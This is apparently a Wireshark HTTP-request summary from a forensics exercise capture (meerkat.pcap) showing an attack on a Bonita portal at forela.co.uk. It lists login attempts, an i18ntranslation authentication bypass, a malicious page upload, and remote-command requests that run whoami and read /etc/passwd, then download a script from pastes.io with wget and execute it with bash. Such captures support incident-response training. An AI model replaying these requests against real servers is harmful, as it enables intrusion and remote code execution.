 Wireshark · Requests · meerkat.pcap
Topic / Item Co
HTTP Requests by HTTP Host 14
us-east-1.ec2.archive.ubuntu.com 6
/ubuntu/pool/universe/n/nmap/nmap_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_amd64.deb 1
/ubuntu/pool/universe/n/nmap/nmap-common_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_all.deb 1
/ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-5_amd64.deb 1
/ubuntu/pool/universe/l/lua-lpeg/lua-lpeg_1.0.2-1_amd64.deb 1
/ubuntu/pool/main/l/lua5.3/liblua5.3-0_5.3.6-1build1_amd64.deb 1
/ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb 1
forela.co.uk:8080 13
/bonita/portal/homepage 1
/bonita/loginservice 11
/bonita/API/portal/page/;i18ntranslation 4
/bonita/API/portal/page/133;i18ntranslation 1
/bonita/API/portal/page/132;i18ntranslation 1
/bonita/API/portal/page/131;i18ntranslation 1
/bonita/API/portal/page/130;i18ntranslation 1
/bonita/API/pageUpload;i18ntranslation?action=add 4
/bonita/API/extension/rce?p=0&c=1&cmd=whoami 1
/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 1
/bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd 1
/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 1
/bonita 1
HTTP >> Requests >> Voila
Display filter: Apply